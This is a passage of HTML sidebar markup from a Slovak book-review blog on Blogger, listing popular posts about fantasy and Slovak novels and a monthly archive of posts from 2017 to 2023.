<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizuCna8ofqfDasJ4W2YVHGYvrkkuqXadCs0q8rwxpllH1R3z9teVpr-3rNaHYe0e3xdcRamRV6lxzWvKL7J28q8WCKIhP0bQCBAp3w2wLFa2wO8oMdflxPYdku54eo5vMI3ioZAmYEvAU/s72-c/IMG_20180501_113453_141.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/sputani-casom-alebo-novinka-od.html'>Spútaní časom alebo novinka od slovenského autora</a></div>
<div class='item-snippet'>Autor:  Martin Repa  Názov:  Spútaní časom  Diel:  ---  Žáner:  mystery, fantasy   Anotácia:   Mysteriózny príbeh, kde hlavnú úlohu zohráva ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamsXwmIrgt536QLZXXyGNWU4u4e2pmponYXQwsSt-vbmiH60XKzFABu74hpD6rFU4fhjB7JNTH3U1d4fIyEP8nNNoALBMIqREaUJdf5_RDT7G6HQP1iQnJkC1AmatnEGbd2FwNhgczZ4/s72-c/IMG_20180428_123547_914.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/otravna-alina-otravny-mal-aj-take-je.html'>Otravná Alina, otravný Mal, aj také je pokračovanie Shadow and bone</a></div>
<div class='item-snippet'>Autor: Leigh Bardugo  Názov: Siege and Storm  Diel: 2/3  Žáner:  fantasy   Anotácia:   Darkness never dies. Hunted across the True Sea, haun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrwuB-cUC2NXBY4Tw_UuTGOVnlfgO9ZrAjt0ydkFWNPUaj74wSicHrl866hiIMv7hISn2ZvEkgwsMqJ-vvld8awWUR8uysIf39ihhkXwyHuHNzi5c7a2vBsFxf0F6CvliAjDR3z-tg_cc/s72-w442-c-h220/Untitled+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2023/07/co-dalej-trochu-sentimentality-fnukania.html'>Čo ďalej? Trochu sentimentality, fňukania a rozhodovania </a></div>
<div class='item-snippet'>Recyklujem fotku, pretože po tom roku nemám žiadnu v zálohe :D Ahojte,&#160; po takej dlhej dobe je naozaj veľmi čudné si sadnúť za počítač a zač...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaQ-KbvT_yZye2Yi6S6O70QyjYgjHyGzVwsFDblP3K2G18TjHQeObl3nxVEeHbiQ17VDn2SCeA7dQXZaFKYH-pEkQdQlx3RCEbvV_LG3LTTdRWIuB12Lcueq2FkyZWpca1FnbwUe7sYqc/s72-c/IMG_20180511_185527.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2018/05/navzdy-alebo-slovensky-roman-ktory-sa.html'>Navždy alebo slovenský román, ktorý sa mi páčil</a></div>
<div class='item-snippet'>Autor : Maya Sinay  Názov:  Navždy  Žáner: román  Diel:  1/6   Anotácia:   Funny má svoj život pevne v rukách. Má basketbal, ktorý ju neskut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html' target='_blank'>
<img alt='' border='0' height='72px' src='https://3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png' width='72px'/>
</a>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2016/07/unboxing-ano-alebo-nie.html'>Unboxing áno alebo nie? </a></div>
<div class='item-snippet'>    Dáme si pauzu od recenzií a povinných článkov, ktoré sú stále rozpísané v konceptoch a dnes sa s vami podelím o môj názor na unboxingy. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXQzO4COppuC3CzXd3uOo3Gq1cT_jwkHBK9cgbChWZF_rGwsB6X4H4YqP68D3wTvfc75hrjYAQ4bwsDzVB6JnWtGcpqedJAXBGQ7c9ijVLqTLDZEej9xc-B504VuT-tl82r5Unw6UEUTHj0q0pP1ZnPtOO1ZKzdOjVbyHf6CasdcYeLRfiEyQbgUFk=s72-w398-c-h214' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/01/to-najzaujimavejsie-za-rok-2021.html'>To najzaujímavejšie za rok 2021 </a></div>
<div class='item-snippet'>Ahojte, verím, že ste sviatky prežili v rodinnom kruhu, zdraví a do nového roku ste vstúpili s nadšením a rôznymi očakávaniami. Viem, že tie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh264dgfGUgoYrYjU3nDkg-paEjPTcWEwvIYkelcORmY917QUwKa5V9_h8n6wJ9WDvpNDm4sFCImYh4xFFOC59PZrUoEoYWZsBSZgJtAKFD3BiLrZ_5_aG_YoWZIW9-EfQ7-MrPBxIs-bg/s72-c/ka_00003.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2015/12/projekt-knizny-andvent-vianocny-knizny.html'>Projekt: Knižný advent-----> Vianočný (Knižný) wishlist</a></div>
<div class='item-snippet'> Vánoce, Vánoce přicházejí, šťastné a veselé.       Spievam si to už asi týždeň alebo dva...takže to myslím smrteľne vážne!&#160;   Pretože sa bl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ-duAZud6l_mu2qxS0HqCDiScjiH-PLEeBXFWdd27-baHnG2z5g8VeWjAueL8OGP0zr4TCRhoTC3W_0BEHAeuCrJodJhwfAx9Q_bPPzedGYBbqd0WEPfITW8CyIsWtfYTMDa8_jHsoH0/s72-c/kkkk.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/02/mozno-kruty-princ-nie-je-az-tak-super.html'>Možno Krutý princ nie je až tak super</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160;  Jude mala len sedem rokov, keď jej rodičov brutálne zavraždili a spo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf/s72-w400-c-h233/Nicol.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2022/06/vztah-ktory-prekracuje-vsetky-medze.html'>Vzťah, ktorý prekračuje všetky medze </a></div>
<div class='item-snippet'>V mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favori...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ9cOjYL63FV03b4SQ5N6E44xSmtYWqpdk6W6SEd5AphukIh314uWiic0dTdPR0vBD1owifdWFIDDqPiU2koz9WC-hk5PFfOYGjMXO5VUGRjHcLCI_qRdL610PUlcQVvSfssuxON6Pp80/s72-c/toto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://dogmatixx.blogspot.com/2019/05/kazdych-10-rokov-si-vezme-jedno-dievca.html'>Každých 10 rokov si vezme jedno dievča</a></div>
<div class='item-snippet'>     Agnieszka miluje své domovské údolí, klidnou vesnici, lesy a průzračnou řeku. Ale na hranici stojí zlověstný Hvozd plný zlomyslné moci,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2023/07/'>júla 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/06/'>júna 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/04/'>apríla 2022</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/03/'>marca 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2022/01/'>januára 2022</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/12/'>decembra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/11/'>novembra 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/10/'>októbra 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/08/'>augusta 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/07/'>júla 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/06/'>júna 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/05/'>mája 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/04/'>apríla 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/03/'>marca 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/02/'>februára 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2021/01/'>januára 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/12/'>decembra 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/10/'>októbra 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/09/'>septembra 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/08/'>augusta 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/07/'>júla 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/06/'>júna 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/05/'>mája 2020</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/04/'>apríla 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/03/'>marca 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/02/'>februára 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2020/01/'>januára 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/12/'>decembra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/11/'>novembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/10/'>októbra 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/09/'>septembra 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/08/'>augusta 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/07/'>júla 2019</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/06/'>júna 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/05/'>mája 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/04/'>apríla 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/03/'>marca 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/02/'>februára 2019</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2019/01/'>januára 2019</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/12/'>decembra 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/11/'>novembra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/10/'>októbra 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/09/'>septembra 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/08/'>augusta 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/07/'>júla 2018</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/06/'>júna 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/05/'>mája 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/04/'>apríla 2018</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/03/'>marca 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/02/'>februára 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2018/01/'>januára 2018</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/12/'>decembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/11/'>novembra 2017</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/10/'>októbra 2017</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/09/'>septembra 2017</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2017/08/'>augusta 2017</a>
